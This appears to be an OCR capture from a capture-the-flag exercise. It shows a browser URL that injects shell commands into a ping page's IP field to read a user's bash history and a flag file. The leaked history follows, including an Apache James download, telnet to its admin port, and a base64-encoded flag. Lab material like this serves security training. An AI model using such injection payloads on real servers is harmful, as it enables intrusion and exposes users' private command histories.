 No seguro | 192.168.1.57/ping/index.php?ip=127.0.0.1;cat%20/home/deloitte/.bash_history;cat%20/opt/flag.txt
sudo su
wget http://ftp.cixug.es/apache//james/server/james-binary-2.3.2.1.tar.gz
ls
sudo su
ls
cd /opt/james-2.3.2.1/
sudo su
sudp su
sudo su
telnet localhost 4555
cat /opt/flag.txt
echo /opt/flag.txt | base64 -d
echo /opt/flag.txt | base64
echo /opt/flag.txt | base64 -e
base 64 --help
base 64 -h
bas 64 -h
base64 -h
base64 --help
echo /opt/flag.txt | base64 -d
echo /opt/flag.txt
cat /opt/flag.txt
ifconfig
ping 8.8.8.8
exit
poweroff
sudo poweroff
RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=
RkxBRyB7WTB1X2FyZSBhIHJlYWwgSGFja2VyfQo=